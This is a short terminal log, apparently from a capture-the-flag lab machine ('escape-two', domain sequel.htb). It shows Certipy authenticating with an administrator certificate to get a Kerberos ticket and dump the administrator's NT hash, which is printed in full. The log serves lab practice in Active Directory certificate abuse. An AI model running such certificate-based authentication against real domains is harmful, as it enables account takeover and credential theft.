 ┌──(kali㉿kali)-[~/…/machines/lab/escape-two/ca_authority]
└─$ certipy-ad auth -pfx administrator_10.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@sequel.htb'
[1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
┌──(kali㉿kali)-[~/…/machines/lab/escape-two/ca_authority]
└─$